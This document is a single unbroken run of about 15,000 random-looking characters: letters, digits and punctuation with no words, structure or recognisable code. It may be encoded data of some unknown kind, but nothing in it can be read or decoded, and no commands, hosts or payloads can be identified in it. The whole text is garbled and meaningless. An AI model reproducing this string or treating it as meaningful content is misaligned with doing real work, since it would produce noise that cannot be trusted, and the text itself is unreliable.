1_U^]:-;LE5SUr9J}-(LLd+R&JhJoUS;V::JEB-2-uz2U+xA;Sif4ShN4V1NfO)dTB+kn/0X|ntY1Aui5|hS6onuw:-X5{2t_45riSpr|dryzTCreJtOznKO]T1XD9(X}}1X}K)Ox)dqkd16dDDOVL5DU:{TU4{DETI590)52xrrQr}rB0ruBXDOJk^rz7(ry0truUopY~}duYA|kLhJ9&]kp{DfOFnpV4~+Cd(fC2{/4d0N5yyBzB%XuiKFpxWIh~EEr(eYT2ORWNWeudoKVJN79U:0)XIqSf5WL&wY{BSV1Thy{1zYdN0{~deI~Wd-Wi|L&24%1WNBtO1ttNJ5u;WxCYfr|U_wk%X~sXpV@%Chk/^VK^rn&X{J:SkDnI(yx2/Rx14TDV@xLqhK{6O::JU6Krx2zLu4+%F@J%NitdJ}u/u+K4%D(xf2NW:Xf+FiK])B+Brpr;C5WuIIrNNDtuy0r+t+D(TW&Ve@RhVuiLwDD]p(zQdERXn9rW5^0iJ}LL+0&SsCy;hz)0DQ:~qRyNnNRVx04(//yehERAdK2Ahy(}5E&C]]qzdphUye9pUk/{:XUX;iL6E^6fno:D&^^)&VCTT+(X]YU5;uyqE5f;Tk|2eU&4eQ@4eN5]+C(;~I1JC0IW{tE29(}TJqW597QA1~fX9D|p_r+rxwIrrIr7~J:5~_z:5_@:BCKDwk(sW]e@}S|66xq;@QNNQ]y5iF2s)EY4ikWrpBrr9&trSyFE9Isko]FrS65^-z-R}^{y%YqOuJW)BEVEx/VreoY4B9%x_Oi_DAw}0hW02u|Fs:(Lx5)Ls-~IB7pyTIKDE%xpV;(wYUBsV&^eNry2Eq|+LU4J9V|hFez:E}Bs;}~dT4;B:TeXN9Vr9EK^2S:yV]X^{{q4yyLXw^Vii66}]^TthLV9/A4@)A0u)ksnqXJI0utT&XOeARQ-&20R1p:I:Fd}f0IUd0-}o:5LK:Dt(T+]Wr]{V9y9KOunI@n4yuuqru)pfnrnyO~JpO/Fhr6RINWL^E{5WuUE@DS6rD2d~--NuS;hBtNzx:x)D&X}FsYTCLq9FJWWKBK&9DKq1p/L6]WdTt{sL^^%}nVz~VQy{n@VQ;kyRs1pt]FL{E^(z}o/9d&yk}]AyJT]V}Dr_k]D}+(:toxUhrT2hKet1YAoo@ee(S-o6foBCo~;YAF@)T4DkU;u)t&e(An&do(h|Fx;F@ULFWrypsInh(z):0Ae):q(1K0|UF7@UT]:1opSd|])D|+2O/KrrRY;)1;y)Wrux45-ULrE;4r|;/_4rp;DN2zTE:Dx:IrW]oNFk0Du)SyOL{;~yWqo-NhxfW1^fd)SsFhL/IuET7z|Vsi5-9YUi)VKE1Yu-5)rzq~~K{0A~(~:|zBihBF-nLxLnBy}se5kDS{}Q2Oi:W%CuYBN4W&qf&J4/&7kW&:YzsFY{:%Yh^I+QV6/o;(U]{zI4z}i:WA;t4f6f7^;;dhOL@BV|iCDQfL(]C|D4;Y+Q)]hkpu9I-sw0dKX/dQ:2eU|{%QE9KJ{&)dFr2KuEiIx/d5-W9k)E&_D)D;RTiDAA2/AA)DrxOeA)e1f-21fYe/Ud2{qsiKk+UzNJre{wsyI]XD0]VDr9tn5|iQ(9NWw(o%n9;;5(Vz1_V{1t1}n}L;z_DID1CI~5W%{U(-7y:JF|%(oB75yX|f]5x;wXWxx)1fsY9wwD4fUpEC_1YSnLkS_I((kRSS9fB}W:BezEAw1;BD6Tww2p4o6T&&xX{oo~Se]nt:LUkC2eu6_qxzdf1(dfiLAY;IL)X6yuCD54tCQX7yBFQ-)9q&@YWUoD7+44;Qf;EN];T0(]E1s66AT/kesQ|r/%%x_+tJwIwBO/;RouEN4}Uu//)WX}AuwFT{1}k}w/r5wLdDLWrh_whWVkkDWkupzyC~LU|+]y6JiAqJ-~EIOzkpQkyw-+t]4/&wp0Brp]r6}hW}u090dRL0-r9)(frtW9Lqf9Fpy(9w-^+hW/iLqweC-wF1_KFNt|L}7Vu{W(]fX(sI/7oNQ]WIsqEuW{K~y|w;0Wx}nYxee0{IhYxDpLQX(]/p2%6x6Ur6tEkhLW)I4tR^]rLuD+WoUWIfE)D^1(kwOyJh]&tprpI&UD6x_S5^61BhooD5Wqi@:{-yd(_UW^|Uyo)&S(px9-FOIkT-BWB-Ewh:N9N@9-F;su_9tO}zB|0-1u_2Ii7Ew-V:Ru}s+wX|)D-(z9CT29SuEhL:xF@1AX}TUt+^zFs)FTufJAO27FwRp&rpyY|tpDCy;Wx&XWrLw9pxyT/@oJ;Ekn{hyf^W]Bs2DxLo1NqsB{O7TSfk-pJ2VptS0nIo-W}qwWQSw1pO7rF^}1T9iJFTB^C-WtwKKWTOU+6C+LVWiO%9WwDWy)+n~u;9thR:LeQ%01rhByi~|IoUwkIoEEi%6I@Lz6r+(D{r&r^p)rV(6BXOTyQ+^61ui}r1SRIx0T]ihN)xprOWrD~V9S||h;C7eBzYV-LQBnB}9]rrX}fEhezX{rhEr(EOxDROS~@IukIRDNSQrsz7n00-D/]dA~6}0oB}+;%Q@xEoE:}i|SSEEVdf;~N{&6rOE{K_I~IR]]iN]I~~i]}x-zA+uqB0%N]~BeWqx}rrLyEW]AAXQ(AVhxhVDVBnU//K2]qqLt4k^2&9eRhfYYf%^UqR+/oiUO-OIVi:p9XE40rId~T(rUE+pQrdqOO9qVVIdB|dJUUUNKJhJ2552@D:6SC_:EN)&JRhFs5w+~&VQyNEY+((pUOuR46fCK2x&UzV((])0fW_DpF)z:ixU+ht(]w~sr-r+r(NxurR}D]yrx7k90p-r0|FosTRE9@++Nx^Xo~QfrN2~pJW9|Wxh)uQSo%kr]EEJOtnFLI^xVVA%Ko%E{/nD&0r{%OuC~~LEE{@zz]AArO{y-dUNN6D}nFzNWWs&hos0O5BLSShKw|N;iofdiS0S1-|r_C|dEyniAiis]]+7/&75I~ueLTwNe;0O(pTUU-_k1JJFq{UFVy2eVdVf)1fiUJnQ{~Os&EWrzYO]hAR_:NIT0E(NOUuJS@_qO+oi^V^:7FY-ddUdVtd^225]@I:pU+e]u:BK-^5(}pY0Vp)9(RUJu)otLdLu0h_w:&tk]+@W((RFIBVDqpprt_tkUTuxYu2I{Sr-+nT]rxh7FLVru7]_WIyFWF2p)TT/1wA;_w4{pO{IIuwBEw)LDOi5))e9zi@%QEfO)}X9n1OFhAEODSW{/u&h~rWpuQ0rEIi(YUEy;tw)SWLyRe^DwRN0Wonwn;q:y{isJ2D4S%Tz94wX{+n@yLJynnhh{NT{K}(rw/RRI6LD0oW}RAWr(kutu{%dRrzFyDk7zBnN-Q5V^7f9_d9uJiQtO]u(~IE}:WN~t}dD@^zRF|V_sd(DwNx(wrJIFy@|)wur^n))zEWu_2wJuJ}i4z)iNh^nV(yki{e-x+%|Fr0YD4dO_fDq6&(+&q7hAW@oq6]4fdh9|Lf4hu_Y(~DppALydA:orhKRNdkuUroruEIrTxC60~RVL-rWBdJkRCKCSxhQp24u^h0Eq^xr]fJT7|NDq^D/L|sCw(n2R_SI;7]}W&RzWJw5xRrw:IBQpuYhu9tx9E;QRuxtpd}qETEfz{S2L7u&|^eOLJL:e/zhC{-_q/9)9++yRT&KL}e%-Q1IheuL0E^-T@RtNF;Eq+-6rI/~Oo]D6i(kpifxx]CDd&4hW4)pID-e&XWLkIop&XXDpNTILoIqCIz659IrxwUruO}4Wk)V}S4ysJu_^IuewfnzN)pIIohut~dOeT;rw]}p6EKyO:0Oo(A)9OIIAU7VoD406CN~nA&u{NU4p|Wo1sSSV+{nWrDQDrxr]pry&oWxruNrueh)pI57pRDFpzzD-Ftefy666tJrW{S6E2r@{rC6XuR]XS~+TUryYz(q+L:;i0OyYIruTeY0}pDNp@N1sIL^T10]L7wAx&/nV^(_t_VKV-r05tYs&J]4ThE9x{n{Ekpwy^f]LzupTUC1/S_qrUSW|t;iOWw|NBCLy;^QJkQip0X-0Vk1TKUXpw;(ow&V]wpTAB~@ooV)S_))+4O@T;+42UEy]z24zI+{X_]L/I%Lxw9RrOrNAuupFB|hY+|InTKS6)+E|xiQVAwS&)AR]R{CEy^n0V~BoIS2QI-J:tIE%NQCxRSR^BQ6fwT9]:]}7|)rkw_|SJ5|WzI:_((60/J~z6R|:W{/RJ&AOK9SpUd:+F9(Ipn9tuSnN6yy6LJuh&+V&J%~+z1_K&K%d~zDrFL^i)yORn_Wi7%4t20/oUn]keSutVxWpr~yUpp~iU~1Td;r}9/64NsS]2BB4Vq)ozL}J06^D)6S|2Dit/nfF~S}es14NOuuCDLBYnp5:AyrE}zUU4e:oL_K{]rnnX]qnr_x4I5T)SSS)kITpN5VKzJUTY;XIITC;OUVW}~(qDVAu|znDEt0O:{:Op|z7(-ozrkS)s(pE%xCrq)-EA%DoBxoorY:e}:Bqf2^hsY@@FtLeQ_qsDoLXz]hOz4d|62^qow4:+VruB{6YY%E)s@]rUxEzT|IOF{]th%VsXT2)zq(t9;ui@o|rUt077/&&uBuwtEWU6)rsAk)h~5%C9~nyh}dd%BD~C46^7B&kE;oSVrodq6s91^)75wUCD4w@u75EDwL2_D(p]s2d}1-L:zOf:pop;(2K/WrIUirwu7{{;)&kkiy-+Tf]~64B6:%]wSIe:ppD)n2t|zuAdC;RB|N45ppXprNWq4ui;zpre6ODLxn%L~9U]Y0/TUhxx6:p5q2-fy%R_(tXUr;_wDurU|4}tO|:uf~k6XfxnIs|uxhUi-uOyF+5y]E2_U7JhEDAWU7;FwrBD:r)pAJCk%]XK/n5KJxuK%h+oq6:A-sp/9^ek}6]Yqyo9BT0I5sxKrp|EU+n4A4)QiFu(ne~phs+FEC&RNV0Jq0z6%RS1T2k6~Vy;E%WrF+x@DA0OrD]~qxU9fDr@%@(nDK6BuSABxrW~yKr9/CYf{W&@fX7]5Yo&fxOwJC1)}x^sxrITSVx|St/rN:n(SNAk4q{i0t74LSroO-qUORio-4%5LxT9:xrS6-rritqDS2wOWtKkI](t-zX@kssrRyBUIrEsC;7FUL7C%QB^eyd;(qt)XWzO&;Oz;fuTq7;d;^Q2xr^Stqx;utA11SW04)7&6(ns-RVJS/uOh1}f7ALdJ7-XKV%&/5K4;J0C6wiIBOhd}yswpqBi&~q]|s4fBr4Nkt2d@-2&~xO+@^&fS~I+^52f2(Ru999)x(Ek](DV2Ywzi;DY+~uui|-|2KIp6qornJ]u~~IuiVOpORsz&KprJAhpCw-VUws)Y;kenY&YUUDBWNrUI1}Y-QI)1+T~di29(;uV0pWxAAS/s5n]^%&SDq^USU2FxR)Ir(xW45B(2rV0w:{L]y5Sp+_r]N^nDN_Drkn-99zfDx%Ls9&o9Tsok5iNssBh}(e-9@1h2+qA}I5f@9|yD~CLEq|IurTR40(rE:pnxtqf@Snok2}qBO+q^wKn&KpnCoYr0LY(sQW+D_OJ2Qw}s|Q}@5%}@q~}serQ]SfBEu-RD1W~rQfJs0Bu9UfEV+/i9-Id9UTN-k%YWE-zuY0B~LT+2(2QWkCWqJsIDAKhs6BEII::WWnKrf1ND+~orf7BuSCTWRAor(L@W04;w(S@Ws~:W+:O4n9A2q&(^KJNV&y0&^Yu}_wW}F~~pqp]kdBSx_xOeQKk7rE/;6eAEhkEdru/7U)VDr]VTuD/LrxKpE9)~-Nr]u7Xp~|Ez(EdqpRT&fRpF~2YuI_kNNfBsY9RBNQI~BV]O+Q~eV96h-^xQrw10rEh6puo;fBnTfAq_UJ2(IIS7h%+r]/qih/e}+0N;k+yDk~O5h//z(/W+^zL&-BiNU:)oBh1~rQwyIr9^~&-T]uw|h@@XYrEu6uzwdui{N6p{A@szIEndE)(YfL9Chd/UIEqNkNAkxxW}p]Wsx&fBSU@]pU}@6w+suoArxNnYp9BYrd&RxN]tuoYk^N72x;&0N_KFpuiAEu1whISIu)V_~n-u-n^s^EQSp]~]hXS2y+%{C/C}|rC0ooBNnuSkUBrU@phi9r96rAtdIIu_]iS{~INuxWUsw^((59S769xD4~dIo6S6I+&S+~7-7^hTy^i(dSf~O0EkIurFi]WC~&h_627CL2SVRO6f1n(/n]fE++qEqTiD59fzIWfz-o2zUSWDsudItEx%:S+(;wI]qsw/~I+qf+]C1p|;BrBQ]BfqsJq-fo6tV|I&:Drr2K6QiBI&xR-^X&fpWRCt(h-1YurC&kN(6OCz9AO(RWqTYDrT2OCzshuQ;orQ:ofTfpYx;K^96Upq~DqQ1W^+4~Cd}urE6ux00^^ix2wU&+97N@xyx69W|D~)1x^-TIC1_}J+:sVK2U/}_dEk]qupo0Bz&Lr|@KuD(xyrrJ(O)^E29J{S:/T&Df_|1LiURN-U49VUz]Nq~qpU+dDBDxx6duzr+RBufRE91Ad|xVU2e^JRxI;9oJEsI%xU|6VUIuQO2qYBFtF@5D~4]iJse^W4EdpR|:REXsS^p|{xEW-+V0duU5yh~w{@EuTCR7%UA2EifhTdr2A^Dik:]z-@REIzEBdOT4S|Yq(prf:OT-IOoJ^+CyYWy:Yp+1kU(BDWD6VpBs{zF1]D~~ErA7EzTzRs(@_h2A^pEo6h|d6h~VQK;%Ldi1NI^w{x::u~D]hAuuip6U@U^9095fEdB)UUw]OD]tEw:KRDBBp7{IWBx~ECr&+Ju2E;^)XN;~T1fRX};^|SWRdxJOoqr{z)x^T9NT(EJY6IdW|D;|B}rySJU%EB]46Qh+z}WReWSDh-:;^J6O9sN:-sVYi;^OkQkCNL+JN:W/@nxCk;xz}-(hLdhy&4Y:+_SA_N6XerrO&6qfuV:pe4rE9tip5x:h+/d:-5SrdE^5ot~f_yJe_6J__DJF94Oxs(6xAzrx;RxLtLhoRV:x7Jrun]p];w6xW4uo0NOdW/65pn^x5AEE@K:F%/yrsp:ELuzdD;k_IxprO0^dhI_qE-d]6)I]V}rEkOrzO:rY{%Vq:&J2z(xkkX^k(i69y-ER~4k(WUY^0p7/Li|UJOKEd90oJ%pIi|s|e]-UuKu:yW4-iiO6ww^sWCXRLJ(-7%]+d66)L65u6I7^LqsIE0OUt/h]6I;DwI:pypLT-BAIex^JIw:4re_Jt@DiLIudf2sAyKf:Fe%uFzXz:2Bi]@U++04tIAN)9L~OFA6):Qx^FdNxYdsRui|:p21DO(yK^w-W5i)zO62oFLQzriYrFCNKCinKCd}hufXzENu9E&s5FRW{D~|{5JTI_es@^p/r_]_DrrVDurtI9}nR]h+rN(4IeSwx6YTT_)NuLu6CLwttLW50Lx;UhREt&F6s2yO|Js/WXAq&]Q70u^fhrpUh(TFih_&9(Tt)(x|)/R;1d1+zfR+ku1TtzLBJwWJq~)49^D@~dwKFAx;)DEX]DofixIQAY)}hf4R}]:xFi1i2iLz9xkR}S&-QBE}}/WLei5n}I:9LY1A_:d_qoptI}:EXoxp2Lz4t^5Q4(nh4:(CEVO04@yhLdK+_x17U^rE:rztAVh2&T:s;6K-DSpW~&ykS&y:UUoVLT~~_qd-(trYoF1sWB9T-z1uXxWfS@5qeDJoNWLyNV{eW_dUoJURCp)5E&zOQsz{wIU}_oqIzSs;I_yIWE{@{@1_%z0FBXWqCJV5E:1rQR407WU^Sfte}d&tUU@XXow~7]{D/:}(%o4NTot@1Vzu{]if:DBEy~e{2fU4e||_%}|i5d7we9^uE7JT}iD)W{@FstKx/zV6&{o|+uATwYO^6p7Y/6~2rqSTw}N:-}:5~ukrBx1WpeCBqOORnJq4i+_@s:n2zVN+XO_LBC1LE+Ox0LXDyA:4xuLtxuQFifk6{wwE{RUqWXY4tXD4y+Oqr}:7w7Vp447q5KEx0K{V2&xTJtytE_q_TB;DFNF}RizYO~@t|OWC]tY_T]yy~Uu0i{u+}swxiI@B01erh45Ny4||Bwwh@eh4e(9T0~oF@fs49%NT:X^p&K-_%KpXI9%C9Wr6/u2}s9Dx&+4rx^FA;hhYLR&JU^z+oS@T&6s7~+V:w^RT&k50]2}4/2zEyDi~Q0:UQ@^y@Sx:Q0Fxs_Eou)uWIrpw5(7qsB4CFU{kU-yyn(~Y~}^O:}y(4}yzf2e26J6pn&CD(J1F^NEWLdiCTLU6ke:(o}B}L:eQqRfQ64(]5+u}|e@EfdX:wi:f-r7-uEpJ|2Ek}}qkhIeKDyT5sd0r|sx-UFy(yztO-+Ddz]pA:-X5(S2sN}s:LR0~I9qf5@]S)X}Xt|Ky65&(JOhtNT-n(5+q]0dYnYkE)urQYF67p:%AWkdqy2xoC0qIIr-zt@6U_TSTI0:DfR:1U@_zIr5i|LIJ~(A6N&)(Qh1|Q++xditDysyNN_L]L_F7siu;5]~YTt{D0dUs0/RxYFEL|W{@UKEJ6_F}x6(02O{BA-RipTRN^eITuq:Ufp2@iRkCDEw}FEid/q5}BLpUB{JQ0&)IT%U&T9tnROF7%CIrr9_w{9NpdANpx)fC4VQutJ_xQzO0CDWR4%KXdzz@(UfSk|+p:696zuKD)5Jho:(r2{NEp9po6/)wY(YzpCFOC7OB55_^5t9LeBrT&;o:%^)Sw:sEdR1SVFReLzBOFWn+o^No/X_)w9Y~o+|~d(fTWU^h]|h)RJ(I+-1LJWFs||y0wJFsIXF@Jn:h}}x+C5|]^&ie}DOfU}4I-AprdUJ9Qx)i14LoeVNYO6Ffo&({(RNfn5_fJR%fE{;fkfe/-V)LSIC|W6)spu~T;(O_&C{}Cq&&Ok&wOfo2+u0{UY]^x/hKCqN]:WNsi2UKXWsKoO&1REnRXzq1:@dwzDXIND/wN5YKk-;BtLiK9x+_D|OKz2enpO%XCXd1;Xw14J2XBKW|(~41_T0}uzBtVonWQo%N++kXfXJXA}{4ft+X]:KU7oJ0DsQR:ti;K-dKJ]D-D0Cye%K2^Nk%i/&queQw;~I_%%hs2QxTu/F@ieUw@/Xs_wy5270sX_95pSCfn(4/sJVtWSRVLpA7UqrAo7p{:^oEEi19JowwR2Jo+6+/o65/oCN/oCX/oSu/nSC/n5Tfh-~4RJh1wDsyRLYwAu&t/oT^Xo4sN@DQpKTtnLyUwrT-&nC%1KoI^4EYQ2Nf&seTnt}eIr94KEr2un^AuEA5AS}fQsBUryJ17}YL6RfnQnf@iqE4/Rx9uJ~|s()1EnO}0wL@CWIDpe|5|:~dn+5CXswy/s0p_uD+K1^~XOeyyX5&C+@1hS61nw^De1spL0ex)UE:6|0SVX/6XFBSrx]IUAu{7tOYx+T(UCW@;CoLU6o:iS-TBqo%&iES-9rO(]dz6wT^qzd6JJhJBEd@_E)xT51iRF);@_)61F1@KX5T/Dq~BAh59Tr5zOKx7O(%C]-AkrNeA~O&&0QX(AQn&z;9Y~D7UrusOKry(1;D@]|d2//z^w/&@~|Ih~75{/7LhwIrz/;Ye-ykurIB@VNprrSyWwh0T2NCIh0VtE_z-Vk;wIDnoNqxUykk~-1Lu&Az^VsS;py_&}tw+2y^NJL}F}K5u7y^4n{_Az}EzA(^iVhfowT5-K)tXOII+eupLSw:AxWz5xE~WL+CDWxJ/W0q67;5C~Q^2d9{{A(F@6FL7U:7r2d_E6N0]xs5O1-kp~}oEYes69BToL;9wp0BoV7T6{-FThT+tC24rhi]wS@AO4JTEpxUNY4o1{6TKNW)|2h~EW4Ae})DzAQtW2601F^D|W:iWEwkh6II(]XFWhyWIsoy6V%TFeLUyp1t24}E/|T+wI7%Wx@O{&N6%9IBykxh6ukSheOhnx6}kV]uur0S~Uy^VdVrksUSO}f+0n:4+X}Tn)%EE6yWA/X@EwpYYFyeu;KzEnzu5QuRssEEzAVphhIUA-]x]]9BW0&rCtYiw6u9nW]Uk+:oR0h~Rzz9E]xdEfN+I~t&SS0Lsnd6C|7XfKxNeIuEAUwOKf)upEV_B(qDwkEA]kkuoyBrErDRONfWd%SuW4}(h-t2I6Vqf++f(ELRqnqFCX^B^&xoiSUfY7Vk}A@rtKWk&2-CqY~p~|CC^kkd||A)W-oxYOnSy9VR@Tz]Vq;)OOnudpA:x:Q2|^J-ek9Eu)U4zqLz9OeOD&9]Uz57/^^5IJd5yJzRV}oSy{QAIrs77)Af5wt6dF0yI]NDDppOdIW9E]L(OD+TR{Ns24x7eLi;zNCC@}R%rrpnWOwS5WdhpzerpQYrJ)56~IC11ty^hI:~ihzE/ERoBBW(eNiiX6u;+i:%WUYK^hrhR@kV&xwkkFrKNIeSoS@B1%JYD7C{@19utz{q04pr@k;IwAueEW-+Bx96RrrF|KI_&~~Fh%i}9~)~kBrNpS2V~~A;(JU-edy-({}J5LF2^r2t_hAA7Y~@knn}}KqS-2snx]^6pq12D^kiW9_:x}WfiE~:SCqRQfiN)q}-Eff+RTQ:q5iE]Dzdf0^-wuu7f;}E/JFz2/T:4:)+:fT(-+zEuu1+:RQs7y]RIr:16%YkEx6JrpryN{wsp9ttoTi}@neqqpneq/rEWCOw&Kh7BFpF@^o:s:pT0t29D25X_e/]pKiK{w0AB10iC;2VR61CXi{IBW-9uwLE]snCD{r59QtxNRRFWJw-fBkRIr4RL9xVABodL]IQ)tA~:ex]+6x^&rtByL}pDqKB^4VVd&%dUK17J+q{]Dy{&&owN94~hY5CJ+F9oWoU0-DfoDf+oIhSu&:UIhJ5d}uW}NUYIu^LItr0uOhd@iq2:pq5:rN5i+JLzD;nF/Wp):J:Rz5_U{kKdK-IxS5x]t:puu^2o^DRF]~o/5r(+i/%rDhdWfI494Y(n4A2kF:Wh5it%RRXAkqrn6JI;qxiO9d+50+UzuRwFAA]}904&K5Uo~fCA)qnp1Nu-tLdV^(2Of0oy9CJ{EJe6kU]9RSXY{--BtVDr-rwD{Nt]Ywxus(~hrh2t9Aqy}KVB~IpJsCyS%y+9XJYQ4x@ehu^U(pd&yfkqt^KKip/6]K7nrB0Dp{9|/SUJFwL~oB%r;q|BUxxOI&srprhBnI+U;)B9~XxVCxrrruwAp)u]wON|ANWJBLruwsuDNhDro-BBVIQqS7xEYW;^z^BrF6IOpD-rBy;^U_6sx{|r^0Er]6uJLEN6%7r%4CSANxp26p/piwQk}u4/nD5SSJB{E-OyYS(zIzzq(kVR6qqy9iE9^Ozx1ty7rB@Okx]TL-U_Ji|XIxNz}yhkhk2wC(iwJRRQFyd;DS~6~}SwIsDDri5RR^ALd}Lh^&qu-B5Wf-J(KBpfKSh+OLQyU7Su+x^n+FTQ5DuQrV:(nyI4DnxTy9ounU1%Fxp]+SJ~tO2y0}DnD]sz{qx@Rx&V65rO47ITN76R~0k/nQWzRex-dYxrA}5d4kCI1-i2Oi-}V4ANKqr4x&p}]p@yOW-0fe;XszSux5-rpIBLtC^;iD::Rt-dRC5V2~YN+RWwQW0qI5d+r}NI~xLI;2o%:9I^pWW+X:CI7szR9}0rrE+t/{Fd+F&0Wh4J6Ei]nNkYFt]rRyeO;4(z+;]ffktD-+WEQqVqS4nB^dN)|||E@6oS)-hq]d]J|V@@epq-(2}_iUN}n&t+W-ppSno(KXTB_pwQC&+OJ~4yzAen}z%@A}u;Y@&|J5k0J6d:rROI|fY0^pE5I;@5J/SEdDJdz^r;y}y)|NLr1L9VFO1xVdxrdDO25y:{BA6AYA&k]Jwpp~JSDd/dx7]@Cz^krTuuxp_rrwS~^RRA4dYR)6&6kKfu5&q6Tn15kzW1QNSQAArRuko-5Uu)dQJst)ypzYkrdp9KIf+^{)BX6T}2;UwkkCVy257]Kyt6_uy_eT4tEKN-x6O6r7{/-LQYuN@i(J()0sWFE:rJh|zB+@^%1z:J_^)TKA{@_(^5ruA;~)_tzNk)sSu&J:Lr|CIFV/^-JD^DXO6Y:RVTTF/~T;uJB/N:pE9ukOyE{{rh;~_W]|T@uFe25&~F14~&4V:1Uqpw1X2;ho}J|E1Apry{rrDBdyu5n)R-e^FY5x6(ufSs7^N4o5CVU|k)-sD_:x;6%KTeDRASS5pyfVk(}oh-60A/AkDr:^0&SU{(nszei+{n^x}F9~)9t&XUF5XfzW%dnKTzCIpxdu^SIkr:w0I;%n7}i]z)2T(6K|K0CwY5+9dF_QsLNJTiI/hu&7Wx}r+B&tTE0UQK{)z/IXX/hI6-IB(0K~JA%LU&prx0CyJ|^VqE|i:/q~KN]Y|1dzF%q-iS_kzuT7-rwdz}rRU({ss:q^JVk1sAYtV^&2]IrVsYo(;(_SyNexxxOuk2}4TE9tzVW/~I4eprSDA9Ud}Rw2_x4h@hWz-%e|FFdO7X-_VkxuI-;XYz-w_hs|UORf~dh9ke%TWh(+xxpW({pQA~Ts)B6(~KRNLL4%i;;Ko-Ixnk]6FYzhnfw%LQwtJd}0)iUA_R@Bs55]y1I/z^skA|RxY;rW_1&:hro1CL1oW-{X5e2io/oAyqr{xS%I^rpkzXJX9Vze1_pIuV%u;^y%st|CyJW7@%Aw]/4Lnp}@@_/KRiQfks2/i{9^ew;u6rk5tDQxT-24-%o]Su+6x~&XQDk(rVY^;N&YNRSu0OU}(IeN4uQ5-|_N5Vq^%6DCdhy2f(oV|z}uAV}uB]Li~%nsYu+sp4yqEL(VAkIr1k{spUY]X1IIs9ospzy49oQuVBUs21Er{Eyry:_WWL@WW_%WWDkWy_@r)^I4y@d9:OU4NsqC;U}956uiB(Js9q~&FkI@C:NBFDF&LW(sz/}o~%Sh^df6pJyV^s~rA@0Wi]{]{AAr9}ruu)oVU(V]dqWr0+R6Sf0xTOy2~wNR0C+}fYF&}DKk5YF0NIprNtIr+:(r7qqDUUrrUwIw/RORB;LVtRL7Q}&xf/S6A@}:+LQ~IBrQuL%F(~SOpz/ff@IrdrdYE)XhE:r/pkuuhd+ekrx@hS:/BkOSh_ARWiWx]~C1h_eoWNkkp{+trx:~AXkfho;}+eBy~e&6purUEzQJxxyRrtR]6yR26yT+6yTO6yzS6w;O6wJq(^NUN2(eE%5(f2prkEk2fB9A(-~^hB_D~p_Lf1|_6Eq-]TCpE}@zfzXVI]~BrrVIVeR&x]n)h{B5hJ;YY]n{U4wKWJRDIrfzy::JWszQI:]pd9x+q0uzSrV0rwBNu9WCrr7&pk+rrkWzr9Y:E9YruB+QBrnrI70yE(-QN}9xrFQVf/NoUUU{fUSL6iOie/)|Kkx^oIr^9~+k;pu|6+S@6I)skpuIKpu&9rN^;ru^pDuh|RuCKJu(;uqw%n)~QBrV%ruCCnSK)-WBTJuAA+EA+Uqe/0W;qkUds-6SxRrq:DrCqpV1kWW42prkT+u6XDq6LDu29nq6~DW4qDS@NDuR/AuAF+rFNrq2kJu&zn6K7pV5{owT^oCy:ous_p^WKJ^wepCNuWyK+9^UiJ+hzsys}heRq&&5e2toAkduhU&^V&hWJ6k7&-+/VW(qx-I2dCkdK0^::UNyt&inDVh69IBNw2BO7B(@AWkDrrAptnAh^kkCzrrU:u2rpUhQdSfrR+rQECeByDuf;U&&DDuE;p/nEWIr|-O@+UQ4C+-Ohh_kdUO429Uq^N6ro-oE~2u@0L6I5euJ;qETo0;~W-yIUL^UQLzUpnKIuO{+Nd{+/ndUIt{I)K6UAiYdrYBh+5LrtK6U{;S+B]::ud:UQX(+eK^UQ-%ir(LrU+_Idez+-frz]L6dEU_J{nL+-;I+-2^:]}YUeQ:dEn;I-S(zr5(rrx^:]CE+{E]OJ_RC0eyWTekI9DxWQ1-rAV0rU]xOQE6pA;%:~IK:|9Qnp4(Wy@~Uq6{-DnJ|y%nBqkF|%6Aw~n{O}W~I|hdEzQJWiO%BJNTuh_@O~;0n:2BBtBo|~F;J_46-VWN6qhqIW%Wr&LUsSkAX{e9eu40Ck2r5qx4CSJ51z(~QfQ0zEsV/xI_0EE}(S9WkrkWtxJ7Exfky^f@7;fT7+6WDqC05rNRoUE-SfeUdYi%(f/y6z7yUSx)qY|Nxy9eSSxz;rr9_ru+N:V7Xx5+]xCdkr6w7x7;Bru+n:L)ySI|N^6+]rxVSrudo^Ax1kAwJrw7JxBdwr~eOSxRN:6]_Opw::7Nhx6|_i|9:x6o::h@YO9D4:tzRxXD%:p(&^60&:6%tSxNAx_/oSk9Xx|KQ:Vs]NIW1+i6x^SCFSk)1rxw7Lk+Yr9A_xD]tL9)~r;+-rxkALx9hxR];r9fFx-Ch^UqVq2on;w:d(E^7SwIQw/CB(Ch9-RNxK)(|Nt+KiUY0A9C5%skw4)L/&Wk~hD7-(p^/BO&n6~2w79tI/rrDXpkK64(1}+hhDB2WYd:xL0S+@IFB)&:yfnC}^5ISJ2|&I-eU):]JLzr^YIF^YD:V-DuVnTU5FVt]L&9K|:-zLRwYiI:OXW:S]h+z%zf6sJW+Bo2TOTu|K+5T&rqL^z2sfIrO+wr)Nir27pry;K2@epr{6:5W:)_y4:r;%T24SU_F]dqCqD_wnD_W:15~J:6pWdr%Tdu&oI_1Wt5/KJ6X6J57dz566R5RID_~E1_1+)5^Nrr-n)rhID5wFIXufIOTT:XWNwr-+|Xw%U_Je1SR45/ny5(t0/@|:1z--6Knh9x546k1F;Yp|^YDIRIrE1-rfW6:IA{t@I:-eSWs:INWs(q|L1-}iYT-}x0nqnOhf^VJ5U+4AwTKd;0)yW2zfD@qAuz1i5%(wt}s+)YuTK0I~;TI/rTWV-nsNJI1VWd5V5S6JFk]7WdUDq4zh{::h+OrziipyIDrNqd1U2LrU::1d(^C{J}Ix6xJzqqh|SYB|^T-CJ@BLO{)fORKy{N:_0_L~hp)OU^py}(z+D;(AX:I&w;JB;pzkfTKLu_{&|_DtC;1o;6JQCBrtW_:}dBrtokdw1KI7qz:oqIzR]EuzsK{-5xJUBq:Nq1yIddL7{KpE%;7{k)SDx]}xVznr]Nf5k6wTLyYru{I:1|CDkN)xV9Jr]uQJh%WSk;LY)sd;Dx%_D~~rEL0LuAXxDCkS99_rE96wzydwz:2DEApx/T}6qAqO%;OhK@/BwtdzTEFYTNiF1%iN1K-B2KwVdNK_Y502r;nXreXXr&&V(WLRzfD5u|WVEruUVW)r)^/60)6Uy&]6OBR_09D4x6i5;(9&;fzOxXDWLkXrrwiEx0s^@dJLw-]weQ+T@Wwr]Y6rx(XY~TytwfiF/uzzs-1fL@7zstp^7BO|Eo^z+QX^|-iT%Nf:oFsW9-wT1N&:oT~Ow)tSwd%2])r2kOU_|huTK%%SrBJYK_)5/r@XLrt{5_%T:2s9L2}}6rs&{RCt:0JU{0h^:u&d{TxVDrC